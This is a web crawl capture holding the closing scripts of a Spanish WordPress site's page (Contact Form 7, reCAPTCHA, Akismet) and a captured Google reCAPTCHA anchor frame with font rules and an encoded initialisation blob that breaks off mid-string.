padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 08:30:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/espaciogranvia.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcKmcUUAAAAANmieABiWFtrZ1cVYzRVNFUqEuuH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcKmcUUAAAAANmieABiWFtrZ1cVYzRVNFUqEuuH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743072888" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/uploads/fusion-scripts/452a9b35579c0eabd2d5c19e8fc148a4.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://espaciogranvia.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKmcUUAAAAANmieABiWFtrZ1cVYzRVNFUqEuuH&co=aHR0cHM6Ly9lc3BhY2lvZ3JhbnZpYS5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q6fpr754f4j2
body_size: 48615
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Xc1w2EUcUrHV5goIll0J9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Xc1w2EUcUrHV5goIll0J9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Xc1w2EUcUrHV5goIll0J9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22WksUZRpRw6o0fBfDqn4Ew77DhcKCaHIxYsK4F8K+GgJvwrTCqVprVBllJcKVwrnDgSo0wqJFw5B7FHHDskjCvcK6CsK+wpTDpMOzwofDlcO5NgHCusK6XSrCjcOcwoNcwoTDocKHwoJwRMO9wp1Awrsqwp3DnEQNw7JmfMO/[base64]/CksKzwqljw4McwrlAw4zDnlPCiWDDjmTDrcKZw7jDszB1wqRpd8KzLsKSBcO6wpXCs8K5ecKAwoVrO1JAOcKzAsOmw6wLwohBY8K1woUvbCV5w6prVsKSwo0uw5XDkHt/bD7Du8OxwqHCsMOWGz7Cj8Oowos7wrIlw7pQGcOCc2d/NMOeZcKXP8OEIyTCinUxw7PDn0QBw4FHwqgKw4LCkFQoOMODwoTDgF0Qw4HCjGTCqcKiGEnDicO9OUt/Y1csKMKRwrfDkkfCucOmw5vDhmHDicOPcDPDlzZMwr1vw4NRwpzCnsKjwpYUFMKERwnCkj3CtAjCliXDl0M7w6XDh8KWNCE6w7MJRMOjwpAkRsO3W2hBdMOuI8ORVsOuwpDCp1jCtFgOM8OqNRvCtMKewpbDgnt4wrpHEMOmM8O6w7/DnxB6w4/DvH5gw4TCtsKywpTDicOgwr3CpkLDlCZlw5HCjQHCn8KOJkggw73DsMKbLGjCqcKJw7kIF0rDk2rCoMKxwp3Crw8vwpDCpALCqsOkw4AUwpAhw5vDjh0+GMK7w7jDtWY9G8O4e8KxKR3DlMKyRgPCpcKDw6MPwr0QMxPCvsO/wqMsY8O/wq4uT8OTRcOMGMO2LQ9cw48Vwrt+w4XDh2rDtw/CssOKwr/[base64]/CkxbCu8KaBMOJwr/DkDVJMRPDhgvDg8K9wpt3worCr8OawprDnzTDpMKyw5jDpjZ3wojCtCfDpsKlJlAwKRbDtcOiJhnDjMKmwpEVw6PCrGkxw5JXw47CtzHCu8Khw6jDtsO9KMO9M8ObHMOCI8Kww61sYsOvw6/[base64]/Dg8Oiw7DDvgsaYg3CvSl1wqsVNsOMwobClBLDk8OSwrIawpQNw4dHw4MDwpLDsMOgwqbCkMOSNMO9w4JPw5LDpTgMacKgMMKTw4zCt8Klwo/Dr8OWbsKVw6nDvDFQw608wqZ5TkzDqnrDvkZHPD9Vw40EAMKkNcKGw50VLsKfAMKIbxwuw5bCs8Krw4DDjGnCp